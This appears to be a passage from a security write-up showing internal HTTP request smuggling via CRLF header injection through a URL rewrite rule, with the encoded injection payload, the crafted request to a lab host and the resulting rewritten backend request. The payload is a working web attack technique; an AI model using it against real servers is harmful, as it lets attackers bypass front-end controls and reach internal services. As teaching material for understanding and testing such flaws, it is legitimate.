 Internal HTTP Request Smuggling via Header Injection
Using the header injection we will perform the internal HTTP Request Smuggling.
Lets begin with the following prefix:
HTTP/1.1\r\nHost: localhost\r\n\r\nGET /SMUGGLED
%20HTTP/1.1%0d%0aHost:%20localhost%0d%0a%0d%0aGET%20/SMUGGLED
and the following request
GET /categories/1%20HTTP/1.1%0d%0aHost:%20localhost%0d%0a%0d%0aGET%20/SMUGGLED HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
Applying the rewrite rule, the request undergoes a transformation into the following format:
GET /categories.php?id=1 HTTP/1.1
Host: localhost
GET /SMUGGLED HTTP/1.1
Host: backend